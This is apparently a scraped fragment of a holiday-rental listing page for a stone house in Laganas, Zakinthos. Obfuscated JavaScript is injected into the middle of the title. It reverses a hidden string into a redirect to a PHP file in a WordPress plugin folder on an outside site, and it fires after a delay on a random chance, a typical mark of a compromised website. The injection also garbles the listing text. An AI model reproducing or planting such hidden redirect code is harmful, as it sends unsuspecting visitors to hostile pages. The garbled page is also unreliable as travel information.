 The S$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tone House in  Laganas, Zakinthos, Ionian Islands